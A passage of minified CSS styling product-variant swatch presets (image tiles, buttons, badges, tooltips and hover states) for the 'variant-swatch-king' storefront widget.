.swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1420050 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image,variant-swatch-king div.swatch-preset-1420050 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420050 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420050 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420047 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420047 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420047 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1420047 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1420047 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1420047 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420047.swatch-view-slide,variant-swatch-king div.swatch-preset-1420047.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420047 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1420047 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420046 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1420046 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420046 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420046 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420046 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420046 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420046 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420046.swatch-view-slide,variant-swatch-king div.swatch-preset-1420046.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420046 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image,variant-swatch-king div.swatch-preset-1420046 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420046 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420046 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619168 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619168 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619168 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1619168 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1619168 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619168 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619168 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619168 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image,variant-swatch-king div.swatch-preset-1619168 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619164 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1619164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1619164 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619164 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619164 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619164 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619164 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1619164 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619159 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1619159 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1619159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1619159 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619159.swatch-view-slide,variant-swatch-king div.swatch-preset-1619159.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover 